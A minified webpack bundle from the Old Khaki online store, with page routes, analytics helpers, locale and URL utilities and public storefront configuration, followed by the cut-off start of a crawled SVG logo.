o(t)},resolve:()=>25231}),h=(0,n.default)({resolved:{},chunkName:()=>"pages-product-detail",isReady(e){const t=this.resolve(e);return!0===this.resolved[t]&&!!o.m[t]},importAsync:()=>Promise.all([o.e(736),o.e(649),o.e(7)]).then(o.bind(o,33317)),requireAsync(e){const t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then((e=>(this.resolved[t]=!0,e)))},requireSync(e){const t=this.resolve(e);return o(t)},resolve:()=>33317},{fallback:d}),b=(0,n.default)({resolved:{},chunkName:()=>"pages-authentication",isReady(e){const t=this.resolve(e);return!0===this.resolved[t]&&!!o.m[t]},importAsync:()=>Promise.all([o.e(736),o.e(973)]).then(o.bind(o,97023)),requireAsync(e){const t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then((e=>(this.resolved[t]=!0,e)))},requireSync(e){const t=this.resolve(e);return o(t)},resolve:()=>97023},{fallback:d}),y=(0,n.default)({resolved:{},chunkName:()=>"pages-update-password",isReady(e){const t=this.resolve(e);return!0===this.resolved[t]&&!!o.m[t]},importAsync:()=>o.e(946).then(o.bind(o,79713)),requireAsync(e){const t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then((e=>(this.resolved[t]=!0,e)))},requireSync(e){const t=this.resolve(e);return o(t)},resolve:()=>79713},{fallback:d}),x=(0,n.default)({resolved:{},chunkName:()=>"pages-account",isReady(e){const t=this.resolve(e);return!0===this.resolved[t]&&!!o.m[t]},importAsync:()=>Promise.all([o.e(736),o.e(858),o.e(878),o.e(997),o.e(760)]).then(o.bind(o,5473)),requireAsync(e){const t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then((e=>(this.resolved[t]=!0,e)))},requireSync(e){const t=this.resolve(e);return o(t)},resolve:()=>5473},{fallback:d}),v=(0,n.default)({resolved:{},chunkName:()=>"pages-store-locator",isReady(e){const t=this.resolve(e);return!0===this.resolved[t]&&!!o.m[t]},importAsync:()=>Promise.all([o.e(736),o.e(174)]).then(o.bind(o,25251)),requireAsync(e){const t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then((e=>(this.resolved[t]=!0,e)))},requireSync(e){const t=this.resolve(e);return o(t)},resolve:()=>25251},{fallback:d}),C=(0,n.default)({resolved:{},chunkName:()=>"pages-cart",isReady(e){const t=this.resolve(e);return!0===this.resolved[t]&&!!o.m[t]},importAsync:()=>Promise.all([o.e(736),o.e(858),o.e(649),o.e(363)]).then(o.bind(o,23639)),requireAsync(e){const t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then((e=>(this.resolved[t]=!0,e)))},requireSync(e){const t=this.resolve(e);return o(t)},resolve:()=>23639},{fallback:d}),w=(0,n.default)({resolved:{},chunkName:()=>"pages-checkout",isReady(e){const t=this.resolve(e);return!0===this.resolved[t]&&!!o.m[t]},importAsync:()=>Promise.all([o.e(736),o.e(858),o.e(878),o.e(541)]).then(o.bind(o,54885)),requireAsync(e){const t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then((e=>(this.resolved[t]=!0,e)))},requireSync(e){const t=this.resolve(e);return o(t)},resolve:()=>54885},{fallback:d}),S=(0,n.default)({resolved:{},chunkName:()=>"pages-checkout-confirmation",isReady(e){const t=this.resolve(e);return!0===this.resolved[t]&&!!o.m[t]},importAsync:()=>o.e(778).then(o.bind(o,37625)),requireAsync(e){const t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then((e=>(this.resolved[t]=!0,e)))},requireSync(e){const t=this.resolve(e);return o(t)},resolve:()=>37625},{fallback:d}),k=((0,n.default)({resolved:{},chunkName:()=>"pages-account-wishlist",isReady(e){const t=this.resolve(e);return!0===this.resolved[t]&&!!o.m[t]},importAsync:()=>o.e(997).then(o.bind(o,71063)),requireAsync(e){const t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then((e=>(this.resolved[t]=!0,e)))},requireSync(e){const t=this.resolve(e);return o(t)},resolve:()=>71063},{fallback:d}),[{path:"/callback",component:u,exact:!0},{path:"/",component:m,exact:!0},{path:"/account",component:b,exact:!0},{path:"/account/login",component:b,exact:!0},{path:"/account/register",component:b,exact:!0},{path:"/account/passwordreset",component:y,exact:!0},{path:"/account/profile",component:x},{path:"/account/show",component:x},{path:"/account/rewards",component:x},{path:"/addressbook",component:x},{path:"/wishlist",component:x},{path:"/account/orders/history",component:x},{path:"/account/orders/:orderNo",component:x},{path:"/account/returns/:orderNo",component:x},{path:"/stores",component:v,exact:!0},{path:"/c/:categoryId",component:g},{path:"/search",component:g},{path:"/products/:categoryId/:productId*.*",component:h},{path:"/products/:productId",component:h},{path:"/page/:pageId",component:(0,n.default)({resolved:{},chunkName:()=>"pages-page-viewer",isReady(e){const t=this.resolve(e);return!0===this.resolved[t]&&!!o.m[t]},importAsync:()=>Promise.all([o.e(432),o.e(581)]).then(o.bind(o,92314)),requireAsync(e){const t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then((e=>(this.resolved[t]=!0,e)))},requireSync(e){const t=this.resolve(e);return o(t)},resolve:()=>92314},{fallback:d})},{path:"/giftcardcheckbalance",component:(0,n.default)({resolved:{},chunkName:()=>"pages-gift-card",isReady(e){const t=this.resolve(e);return!0===this.resolved[t]&&!!o.m[t]},importAsync:()=>o.e(128).then(o.bind(o,97293)),requireAsync(e){const t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then((e=>(this.resolved[t]=!0,e)))},requireSync(e){const t=this.resolve(e);return o(t)},resolve:()=>97293},{fallback:d}),exact:!0},{path:"/ordertracker",component:(0,n.default)({resolved:{},chunkName:()=>"pages-order-tracker",isReady(e){const t=this.resolve(e);return!0===this.resolved[t]&&!!o.m[t]},importAsync:()=>o.e(279).then(o.bind(o,57799)),requireAsync(e){const t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then((e=>(this.resolved[t]=!0,e)))},requireSync(e){const t=this.resolve(e);return o(t)},resolve:()=>57799},{fallback:d}),exact:!0},{path:"/stores",component:v,exact:!0},{path:"/cart",component:C,exact:!0},{path:"/checkout",component:w,exact:!0},{path:"/checkout/confirmation/:orderId/:orderToken",component:S,exact:!0},{path:"/cart",component:C,exact:!0},{path:"/trade-partners",component:(0,n.default)({resolved:{},chunkName:()=>"pages-trade-partners",isReady(e){const t=this.resolve(e);return!0===this.resolved[t]&&!!o.m[t]},importAsync:()=>o.e(304).then(o.bind(o,53026)),requireAsync(e){const t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then((e=>(this.resolved[t]=!0,e)))},requireSync(e){const t=this.resolve(e);return o(t)},resolve:()=>53026},{fallback:d}),exact:!0},{path:"/customer-service/2684862776-1554469388_8085355684_2684862776",component:p,exact:!0},{path:"/error-testing/:statusCode",component:(0,l.EN)((e=>{var t,o;let r=(null==e||null===(t=e.match)||void 0===t||null===(o=t.params)||void 0===o?void 0:o.statusCode)||500;throw new i.HTTPError(r,"Test Error: "+r)}))},{path:"*",component:(0,l.EN)((e=>{const{location:t}=e,o=new URLSearchParams(t.search);return(0,r.useEffect)((()=>{const e=new URL(window.location);o.has("redirected")||(e.searchParams.append("redirected","1"),window.location.href=e)})),o.has("redirected")?r.createElement(f,e):null}))}]),E=()=>{const e=(0,a.getConfig)();return(0,c.W)(k,e,{ignoredRoutes:["/callback","*"]})}},95439:(e,t,o)=>{"use strict";o.d(t,{k:()=>r});const r=e=>{window.dataLayer&&e&&Object.keys(e).length>0&&(window.dataLayer.push(e),console.debug("amplitudeDataLayer:",e))}},85699:(e,t,o)=>{"use strict";o.d(t,{Ic:()=>n,qo:()=>r,v4:()=>a});const r=e=>{window.dataLayer&&e&&Object.keys(e).length>0&&(e.ecommerce&&window.dataLayer.push({ecommerce:null}),e.ecommerce&&e.ecommerce.items&&e.ecommerce.items.length>0&&e.ecommerce.items.forEach((function(e,t){e.index=t})),window.dataLayer.push(e),console.debug("dataLayer:",e))},n=e=>{var t,o,r,n={};return e&&(n={item_name:(e.name||"").toLowerCase(),item_id:e.id.toLowerCase(),price:e.price,item_variant:(null===(t=e.c_color)||void 0===t?void 0:t.toLowerCase())||"",item_brand:(null===(o=e.brand)||void 0===o?void 0:o.toLowerCase())||"",item_category:(null===(r=e.primaryCategoryId)||void 0===r?void 0:r.toLowerCase())||"products",item_list_name:"PDP Manual Recommendations",item_list_id:"pdp_manual_"+e.id.toLowerCase(),quantity:1}),JSON.stringify(n)},a=e=>{if(!e)return!1;const t=window.innerHeight+0,o=e.getBoundingClientRect(),r=o.top,n=o.top+o.height;return r>0&&r<t||n>0&&n<t}},86010:(e,t,o)=>{"use strict";o.d(t,{k:()=>i});var r=o(64572);function n(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function a(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?n(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):n(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const i=(e=[],t)=>{let{viewType:o,selectedVariationAttributes:r={}}=t;e=e.filter((({viewType:e})=>e===o));const n=[...new Set(e.reduce(((e,{variationAttributes:t=[]})=>[...e,...t]),[]).map((({id:e})=>e)))];return r=Object.keys(r).reduce(((e,t)=>n.includes(t)?a(a({},e),{},{[`${t}`]:r[t]}):e),{}),e.find((({variationAttributes:e=[]})=>Object.keys(r).every((t=>{const o=r[t];return e.find((({id:e,values:r})=>e===t&&r.every((({value:e})=>e===o))))}))))}},11472:(e,t,o)=>{"use strict";o.d(t,{LG:()=>l,pr:()=>i,th:()=>c});var r=o(15861),n=o(45697),a=o.n(n);const i=function(){var e=(0,r.Z)((function*(e){const t="undefined"==typeof window&&"true"===process.env.USE_PSEUDOLOCALE?"en-XB":e;let r;try{r=yield o(89467)(`./${t}.json`)}catch(e){return console.error(e),console.log("Loading empty messages, so that react-intl would fall back to the inline default messages"),{}}return r.default}));return function(t){return e.apply(this,arguments)}}(),l=({getUserPreferredLocales:e,l10nConfig:t={}}={})=>{const o=e?e():[],r=t.supportedLocales.map((e=>e.id)),n=t.defaultLocale;return s(o,r,n)},s=(e,t,o)=>e.filter((e=>t.includes(e)))[0]||o,c=a().shape({defaultMessage:a().oneOfType([a().string,a().array]).isRequired,id:a().string})},64038:(e,t,o)=>{"use strict";o.d(t,{u:()=>r});const r=e=>({hasMinChars:!!(e&&e.length>=8),hasUppercase:!(!e||!/[A-Z]/.test(e)),hasLowercase:!(!e||!/[a-z]/.test(e)),hasNumber:!(!e||!/\d/.test(e)),hasSpecialChar:!(!e||!/[!@#$%^&*(),.?":{}|<>]/.test(e))})},27707:(e,t,o)=>{"use strict";o.d(t,{W:()=>d});var r=o(64572),n=o(45987),a=o(83832),i=o(93162);const l=["path"];function s(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function c(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?s(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):s(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const d=(e=[],t,{ignoredRoutes:o=[]})=>{if(!e.length)return[];if(!t)return e;const{url:r}=null==t?void 0:t.app,s=(0,a.EY)();if(!s)return e;let d=[];for(let t=0;t<e.length;t++){const a=e[t],{path:p}=a,m=(0,n.Z)(a,l);o.includes(p)||s.forEach((e=>{const t=[e.alias,e.id].filter(Boolean);let o=[];e.l10n.supportedLocales.forEach((e=>{o.push(e.alias),o.push(e.id)})),o=o.filter(Boolean);const{locale:n,site:a}=r;n===i.Fo.PATH&&a===i.Fo.PATH&&t.forEach((e=>{d.push(c({path:`/${e}${p}`},m)),o.forEach((t=>{d.push(c({path:`/${e}/${t}${p}`},m)),d.push(c({path:`/${t}${p}`},m))}))})),n!==i.Fo.PATH&&a===i.Fo.PATH&&t.forEach((e=>{d.push(c({path:`/${e}${p}`},m))})),n===i.Fo.PATH&&a!==i.Fo.PATH&&o.forEach((e=>{d.push(c({path:`/${e}${p}`},m))}))})),d.push(e[t])}return d=d.reduce(((e,t)=>(e.some((({path:e})=>e===t.path))||e.push(t),e)),[]),d}},83832:(e,t,o)=>{"use strict";o.d(t,{EY:()=>p,HY:()=>c,hP:()=>d,vX:()=>m});var r=o(64572),n=o(35457),a=o(5748),i=o(24728);function l(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function s(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?l(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):l(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const c=e=>{if(!e)throw new Error("URL is required to find a site object.");const{pathname:t,search:o}=new URL((0,i.GR)(e)),r=`${t}${o}`;let n;const{siteRef:l}=(0,a.SR)(r);if(n=p().find((e=>e.id===l||e.alias&&e.alias===l)),n)return n;if(n=d(),!n)throw new Error("Can't find a matching default site. Please check your sites configuration.");return n},d=()=>{const{app:e}=(0,n.getConfig)(),t=p();return 1===t.length?t[0]:t.find((t=>t.id===e.defaultSite))},p=()=>{const{sites:e=[],siteAliases:t={}}=(0,n.getConfig)().app||{};if(!e.length)throw new Error("Can't find any sites from the config. Please check your configuration");return e.map((e=>{const o=t[e.id];return s(s({},e),o?{alias:o}:{})}))},m=e=>{const t=d();return p().find((t=>t.alias===e||t.id===e))||t}},24728:(e,t,o)=>{"use strict";o.d(t,{$E:()=>x,Av:()=>f,BT:()=>m,DE:()=>d,Fy:()=>u,GR:()=>c,X2:()=>b,_u:()=>h,aM:()=>p,bH:()=>g,nH:()=>y});var r=o(64572),n=o(89472),a=o(5748),i=o(83832),l=o(93162);function s(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}const c=e=>new URL(e,(0,n.$)()).toString(),d=(e,t)=>{const[o,r]=e.split("?"),n=new URLSearchParams(r);p(n,t);const a=n.toString().replace(/=&/g,"&").replace(/=$/,"");return`${o}${Array.from(a).length>0?`?${a}`:""}`},p=(e,t)=>{Object.entries(t).forEach((([t,o])=>{o||0===o?e.set(t,o):e.delete(t)}))},m=(e="",t="",o=[],n={})=>o.map((o=>d(e,function(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?s(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):s(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}({[t]:o},n)))),u=e=>encodeURI(`${e.c_composableCategoryRedirect||"/c/"+e.id}`),g=e=>{var t;let o=`/products/${(null===(t=e.details)||void 0===t?void 0:t.primaryCategoryId)??"category"}/${e.productId||e.id||e.c_ProductId}.html`,r=null==e?void 0:e.c_pageUrl;if(r){let e=r.split("/");e&&e.length>2&&(o=`/products/${e[e.length-2]}/${e[e.length-1]}`)}return encodeURI(o)},f=e=>"/search?q="+encodeURIComponent(e),h=(e,t,o={})=>{const r=o.location?o.location:window.location;let{siteRef:n,localeRef:l}=(0,a.SR)(`${r.pathname}${r.search}`),{pathname:s,search:c}=r;n&&(s=s.replace(`/${n}`,""),c=c.replace(`site=${n}`,"")),l&&(s=s.replace(`/${l}`,""),c=c.replace(`locale=${l}`,"")),c=c.replace(/&$/,"");const d=(0,i.hP)(),{disallowParams:p=[]}=o;let m=new URLSearchParams(`${c}`);p.length&&p.forEach((e=>{m.delete(e)}));const u=(0,i.vX)(n),g=(0,a.Qz)(u,e);return t(`${s}${0!==Array.from(m).length?`?${m}`:""}`,d.alias||d.id,(null==g?void 0:g.alias)||(null==g?void 0:g.id))},b=(e,t,o)=>{const{site:r,locale:n,showDefaults:s}=e.url,c=(0,i.hP)(),d=(0,i.vX)(t),p=(0,a.Qz)(d,d.l10n.defaultLocale),m=c.id===t||c.alias&&c.alias===t,u=p.id===o||p.alias&&p.alias===o,g=r===l.Fo.QUERY_PARAM&&s||r===l.Fo.QUERY_PARAM&&!s&&!m,f=n===l.Fo.QUERY_PARAM&&s||n===l.Fo.QUERY_PARAM&&!s&&!u,h=g||f,b=r===l.Fo.PATH&&s||r===l.Fo.PATH&&!s&&!m,y=n===l.Fo.PATH&&s||n===l.Fo.PATH&&!s&&!u;return(e,t,o)=>{const r=e===l.ZY&&(c.id===t||c.alias&&c.alias===t)&&(p.id===o||p.alias&&p.alias===o),n=b&&t&&!r?`/${t}`:"",a=y&&o&&!r?`/${o}`:"";let i="";if(h&&(t||o)&&!r){const e=new URLSearchParams;g&&t&&e.append("site",t),f&&o&&e.append("locale",o),i=`?${e.toString()}`}return`${n}${a}${e}${i}`}},y=(e,t)=>{const[o,r]=e.split("?"),n=new URLSearchParams(r);t.forEach((e=>{n.has(e)&&n.delete(e)}));const a=n.toString().replace(/=&/g,"&").replace(/=$/,"");return`${o}${a&&"?"}${a}`},x=(e="")=>{let{siteRef:t,localeRef:o}=(0,a.SR)(e);return t&&(e=e.replace(new RegExp(`/${t}`,"g"),"")),o&&(e=e.replace(new RegExp(`/${o}`,"g"),"")),e}},5748:(e,t,o)=>{"use strict";o.d(t,{DL:()=>v,MZ:()=>m,N6:()=>E,Qz:()=>k,SR:()=>w,ZT:()=>g,aw:()=>y,bf:()=>p,kC:()=>C,sk:()=>h,sv:()=>x,xH:()=>f,xc:()=>b});var r=o(64572),n=o(45987),a=o(24728),i=o(83832),l=o(35457);const s=["id","addressId","c_addressId","c_mobilePhoneCountry","c_mobilePhoneCountryCode","c_mobilePhone","_type","preferred","creationDate","lastModified"];function c(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function d(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?c(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):c(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const p=(e,t=window)=>{const o=()=>e(!1),r=()=>e(!0);return t.addEventListener("offline",o),t.addEventListener("online",r),()=>{t.removeEventListener("offline",o),t.removeEventListener("online",r)}},m=(e,t)=>{const o=e=>{const{id:t,addressId:o,c_addressId:r,c_mobilePhoneCountry:a,c_mobilePhoneCountryCode:i,c_mobilePhone:l,_type:c,preferred:d,creationDate:p,lastModified:m}=e;return(0,n.Z)(e,s)};return u(o(e),o(t))},u=(e,t)=>{for(let o in e)if(!(o in t)||e[o]!==t[o])return!1;for(let o in t)if(!(o in e)||e[o]!==t[o])return!1;return!0},g=()=>{},f=(e,t="children")=>{const o=(e[t]||[]).reduce(((e,o)=>Array.isArray(o[t])&&o[t].length?d(d({},e),f(o,t)):d(d({},e),{},{[o.id]:o})),{});return d({[e.id]:e},o)},h="undefined"==typeof window,b=e=>{if(h)return;const t=window.sessionStorage.getItem(e);return t?JSON.parse(t):void 0},y=(e,t)=>{window.sessionStorage.setItem(e,JSON.stringify(t))},x=e=>{window.sessionStorage.removeItem(e)},v=(e,t)=>e.replace(RegExp((e=>e.replace(/[-[\]{}()*+?.,\\^$|#\s]/g,"\\$&"))(t.trim()),"gi"),"<b>$&</b>"),C=e=>e.toLowerCase().split(" ").map((e=>e.charAt(0).toUpperCase()+e.substring(1))).join(" "),w=e=>{const{pathname:t,search:o}=new URL((0,a.GR)(e)),r=(0,l.getConfig)(),{pathMatcher:n,searchMatcherForSite:i,searchMatcherForLocale:s}=S(r),c=t.match(n),d=o.match(i),p=o.match(s);return{siteRef:(null==c?void 0:c.groups.site)||(null==d?void 0:d.groups.site),localeRef:(null==c?void 0:c.groups.locale)||(null==p?void 0:p.groups.locale)}},S=e=>{if(!e)throw new Error("Config is not defined.");const t=(0,i.EY)(),o=[],r=[],n=[],a=[];t.forEach((e=>{r.push(e.alias),o.push(e.id);const{l10n:t}=e;t.supportedLocales.forEach((e=>{n.push(e.id),a.push(e.alias)}))}));const l=[...o,...r].filter(Boolean),s=[...n,...a].filter(Boolean),c=`site=(?<site>${l.join("|")})`,d=`(?:/(?<site>${l.join("|")}))?(?:/(?<locale>${s.join("|")}))?(?!\\w)`,p=`locale=(?<locale>${s.join("|")})`;return{pathMatcher:new RegExp(d),searchMatcherForSite:new RegExp(c),searchMatcherForLocale:new RegExp(p)}},k=(e,t)=>{if(!e)throw new Error("Site is not defined. It is required to look for locale object");return e.l10n.supportedLocales.find((e=>e.id===t||e.alias===t))},E=e=>{if(!e)throw new Error("URL is required to look for the locale object");let{localeRef:t}=w(e);const o=(0,i.HY)(e),{supportedLocales:r}=o.l10n;t||(t=o.l10n.defaultLocale);const n=r.find((e=>e.alias===t||e.id===t));if(n)return n;const a=o.l10n.defaultLocale;return r.find((e=>e.alias===a||e.id===a))}},2556:(e,t,o)=>{const r=o(73285);e.exports={app:{url:{site:"query_param",locale:"query_param",showDefaults:!1},defaultSite:"OK",sites:r,sentry:{enabled:!1,dsn:""},commerceAPI:{proxyPath:"/mobify/proxy/api",sfraHost:"bdjc-006.dx.commercecloud.salesforce.com",customAppOrigin:"https://bdjc-006.dx.commercecloud.salesforce.com",gtmTag:"G-287DXJ439G",noIndex:!0,payPalClientId:"AcKkw0AL6nDb7eujCfj58p5AoW_R_DT2t6ukKC3-8kj51LTzE9lxcL_5RHrobIb34Q2tHq5aD8gLSRsk",slasCallbackUrl:"https://bdjc-006.dx.commercecloud.salesforce.com/on/demandware.store/Sites-OK-Site/en_ZA/Slas-Callback",parameters:{clientId:"8d1f2f99-1911-4fa6-a9c0-1805f8b79cac",organizationId:"f_ecom_bdjc_006",shortCode:"52sv2ntq",siteId:"OK"}},einsteinAPI:{proxyPath:"/mobify/proxy/einstein",einsteinId:"f9da5c77-ab2c-4305-bc77-1759fe5e0c2c",siteId:"bdjc-OK",isProduction:!1}},externals:[],pageNotFoundURL:"/page-not-found",ssrEnabled:!0,ssrOnly:["ssr.js","ssr.js.map","node_modules/**/*.*"],ssrShared:["static/ico/favicon.ico","static/robots.txt","**/*.css","**/*.js","**/*.js.map","**/*.json","**/*.txt"],ssrParameters:{ssrFunctionNodeVersion:"20.x",proxyConfigs:[{host:"52sv2ntq.api.commercecloud.salesforce.com",path:"api"},{host:"bdjc-006.dx.commercecloud.salesforce.com",path:"ocapi"},{host:"api.cquotient.com",path:"einstein"}]}}},73285:e=>{e.exports=[{id:"CUM",title:"Cape Union Mart",l10n:{supportedCurrencies:["ZAR"],defaultCurrency:"ZAR",defaultLocale:"en-ZA",supportedLocales:[{id:"en-ZA",alias:"za",preferredCurrency:"ZAR"}]}},{id:"OK",title:"Old Khaki",l10n:{supportedCurrencies:["ZAR"],defaultCurrency:"ZAR",defaultLocale:"en-ZA",supportedLocales:[{id:"en-ZA",alias:"za",preferredCurrency:"ZAR"}]}},{id:"PT",title:"Poetry",l10n:{supportedCurrencies:["ZAR"],defaultCurrency:"ZAR",defaultLocale:"en-ZA",supportedLocales:[{id:"en-ZA",alias:"za",preferredCurrency:"ZAR"}]}},{id:"LC",title:"Last Chance",l10n:{supportedCurrencies:["ZAR"],defaultCurrency:"ZAR",defaultLocale:"en-ZA",supportedLocales:[{id:"en-ZA",alias:"za",preferredCurrency:"ZAR"}]}}]},93775:()=>{},74474:()=>{},66794:()=>{},22794:()=>{},74503:()=>{},10830:()=>{},58662:()=>{},32685:()=>{},92573:()=>{},20748:()=>{},2129:()=>{},52949:()=>{},84856:()=>{},22602:()=>{},59945:()=>{},22412:()=>{},62843:()=>{},11827:()=>{},75042:()=>{}},i={};function l(e){var t=i[e];if(void 0!==t)return t.exports;var o=i[e]={id:e,loaded:!1,exports:{}};return a[e].call(o.exports,o,o.exports,l),o.loaded=!0,o.exports}l.m=a,l.amdD=function(){throw new Error("define cannot be used indirect")},l.amdO={},e=[],l.O=(t,o,r,n)=>{if(!o){var a=1/0;for(d=0;d<e.length;d++){for(var[o,r,n]=e[d],i=!0,s=0;s<o.length;s++)(!1&n||a>=n)&&Object.keys(l.O).every((e=>l.O[e](o[s])))?o.splice(s--,1):(i=!1,n<a&&(a=n));if(i){e.splice(d--,1);var c=r();void 0!==c&&(t=c)}}return t}n=n||0;for(var d=e.length;d>0&&e[d-1][2]>n;d--)e[d]=e[d-1];e[d]=[o,r,n]},l.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return l.d(t,{a:t}),t},o=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,l.t=function(e,r){if(1&r&&(e=this(e)),8&r)return e;if("object"==typeof e&&e){if(4&r&&e.__esModule)return e;if(16&r&&"function"==typeof e.then)return e}var n=Object.create(null);l.r(n);var a={};t=t||[null,o({}),o([]),o(o)];for(var i=2&r&&e;"object"==typeof i&&!~t.indexOf(i);i=o(i))Object.getOwnPropertyNames(i).forEach((t=>a[t]=()=>e[t]));return a.default=()=>e,l.d(n,a),n},l.d=(e,t)=>{for(var o in t)l.o(t,o)&&!l.o(e,o)&&Object.defineProperty(e,o,{enumerable:!0,get:t[o]})},l.f={},l.e=e=>Promise.all(Object.keys(l.f).reduce(((t,o)=>(l.f[o](e,t),t)),[])),l.u=e=>(({7:"pages-product-detail",31:"pages-plp",114:"pages-product-list",128:"pages-gift-card",174:"pages-store-locator",273:"pages-customer-service",279:"pages-order-tracker",304:"pages-trade-partners",363:"pages-cart",541:"pages-checkout",581:"pages-page-viewer",676:"pages-home",710:"pages-page-not-found",721:"pages-login-redirect",760:"pages-account",778:"pages-checkout-confirmation",946:"pages-update-password",973:"pages-authentication",997:"pages-account-wishlist"}[e]||e)+".js"),l.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),l.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r={},n="cumi-development:",l.l=(e,t,o,a)=>{if(r[e])r[e].push(t);else{var i,s;if(void 0!==o)for(var c=document.getElementsByTagName("script"),d=0;d<c.length;d++){var p=c[d];if(p.getAttribute("src")==e||p.getAttribute("data-webpack")==n+o){i=p;break}}i||(s=!0,(i=document.createElement("script")).charset="utf-8",i.timeout=120,l.nc&&i.setAttribute("nonce",l.nc),i.setAttribute("data-webpack",n+o),i.src=e),r[e]=[t];var m=(t,o)=>{i.onerror=i.onload=null,clearTimeout(u);var n=r[e];if(delete r[e],i.parentNode&&i.parentNode.removeChild(i),n&&n.forEach((e=>e(o))),t)return t(o)},u=setTimeout(m.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=m.bind(null,i.onerror),i.onload=m.bind(null,i.onload),s&&document.head.appendChild(i)}},l.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},l.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),l.p="",(()=>{var e={179:0};l.f.j=(t,o)=>{var r=l.o(e,t)?e[t]:void 0;if(0!==r)if(r)o.push(r[2]);else{var n=new Promise(((o,n)=>r=e[t]=[o,n]));o.push(r[2]=n);var a=l.p+l.u(t),i=new Error;l.l(a,(o=>{if(l.o(e,t)&&(0!==(r=e[t])&&(e[t]=void 0),r)){var n=o&&("load"===o.type?"missing":o.type),a=o&&o.target&&o.target.src;i.message="Loading chunk "+t+" failed.\n("+n+": "+a+")",i.name="ChunkLoadError",i.type=n,i.request=a,r[1](i)}}),"chunk-"+t,t)}},l.O.j=t=>0===e[t];var t=(t,o)=>{var r,n,[a,i,s]=o,c=0;if(a.some((t=>0!==e[t]))){for(r in i)l.o(i,r)&&(l.m[r]=i[r]);if(s)var d=s(l)}for(t&&t(o);c<a.length;c++)n=a[c],l.o(e,n)&&e[n]&&e[n][0](),e[n]=0;return l.O(d)},o=self.__LOADABLE_LOADED_CHUNKS__=self.__LOADABLE_LOADED_CHUNKS__||[];o.forEach(t.bind(null,0)),o.push=t.bind(null,o.push.bind(o))})(),l.nc=void 0;var s=l.O(void 0,[736],(()=>l(48072)));s=l.O(s)})();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.oldkhaki.co.za/mobify/bundle/1037/static/img/footer/OK-logos/logo-oldkhaki.svg
body_size: 1189
content:
<svg width="91" height="53" viewBox="0 0 91 53" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2468_41845)">
